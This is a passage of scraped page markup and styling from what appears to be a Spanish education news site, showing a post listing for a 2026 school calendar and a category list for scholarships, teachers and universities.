12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60865 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" alt="Calendario escolar 2026" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/">Calendario escolar 2026</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f186c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1f186c6" data-element_type="container">
		<div class="elementor-element elementor-element-073cb64 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="073cb64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0fecd22 elementor-widget elementor-widget-heading" data-id="0fecd22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categorías</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e8b722 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e8b722" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8157afd wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="8157afd" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://ahoraeducacion.com/?elementor_library=template">Edit Template</span>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style>.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li 